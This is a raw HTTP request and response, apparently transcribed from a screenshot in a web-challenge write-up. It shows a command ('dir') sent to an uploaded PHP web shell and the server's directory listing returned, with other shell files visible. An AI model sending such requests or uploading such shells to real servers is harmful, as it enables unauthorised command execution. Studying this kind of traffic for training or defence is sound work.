 POST
/uploads/fed5f0a446669f8eb1812d5b7026692c/918ec3d1bd54ed561bc4f7c306dd7f25_hello.php
HTTP/1.1
Host: 47.113.219.76
Content-Length: 7
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.113.219.76
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://47.113.219.76/uploads/fed5f0a446669f8eb1812d5b7026692c/918ec3d1bd54ed561bc4f7c306dd7
f25_hello.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
_=dir
X-Powered-By: PHP/7.2.29
Date: Tue, 05 May 2020 05:59:14 GMT
Connection: close
Content-Length: 896
ArrayArrayAA_ABCDEFGHIJKLMNOPQRSAABCDEFGHIJKLMNOPQRSTUVWXSYAABCDEFGH
IJKLMNOPQRSYS
AABCDEFGHIJKLMNOPQRSSYSTAABCDSYSTEAABCDEFGHIJKLSYSTEMAABCDEFGHIJKLM
NO_PAABCDEFGHIJKLMN_POAABCDEFGHIJKLMNOPQR_POSAABCDEFGHIJKLMNOPQRS_
POSTArray Volume in drive C has no label.
Volume Serial Number is 30B1-A1C0
Directory of C:\web\uploads\fed5f0a446669f8eb1812d5b7026692c
05/05/2020 01:58 PM <DIR> .
05/05/2020 01:58 PM <DIR> ..
05/05/2020 01:53 PM 2,001 918ec3d1bd54ed561bc4f7c306dd7f25_hello.php
05/05/2020 01:52 PM 2,001 918ec3d1bd54ed561bc4f7c306dd7f25_shorttag.php
05/05/2020 01:30 PM 1,350 918ec3d1bd54ed561bc4f7c306dd7f25_south.php
05/05/2020 01:59 PM 27 ma.php
4 File(s) 5,379 bytes
2 Dir(s) 29,081,120,768 bytes free
2 Dir(s) 29,081,120,768 bytes free